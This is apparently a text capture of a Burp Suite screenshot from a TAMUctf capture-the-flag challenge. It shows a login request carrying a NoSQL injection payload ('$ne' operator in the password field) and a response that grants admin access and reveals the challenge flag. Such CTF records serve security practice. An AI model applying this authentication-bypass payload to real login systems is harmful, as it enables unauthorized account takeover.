 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼ Target: http://web4.tamuctf.com ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: web4.tamuctf.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://web4.tamuctf.com/
Content-Length: 43
Connection: close
{"username":"admin","password":{"$ne":"1"}}
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sat, 16 Mar 2019 08:54:12 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 62
Connection: close
X-Powered-By: Express
ETag: W/"3e-PlL9X7plTu9Obxi0Yd4AQFTvkcU"
"Welcome: admin!\ngigem{n0_sql?_n0_pr0bl3m_8a8651c31f16f5dea}"
? < + > Type a search term 0 matches
Done 284 bytes | 319 millis